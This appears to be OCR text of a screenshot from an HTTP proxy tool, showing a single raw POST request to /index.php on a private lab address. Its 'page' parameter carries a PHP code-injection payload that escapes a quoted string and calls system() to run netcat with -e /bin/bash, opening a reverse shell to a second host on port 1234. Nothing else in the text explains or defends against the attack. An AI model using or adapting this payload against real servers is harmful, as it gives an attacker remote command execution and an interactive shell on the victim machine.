 Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 192.168.37.131
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.128 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 63
11
12 page=index');${system("nc -e /bin/bash 192.168.37.128 1234")};#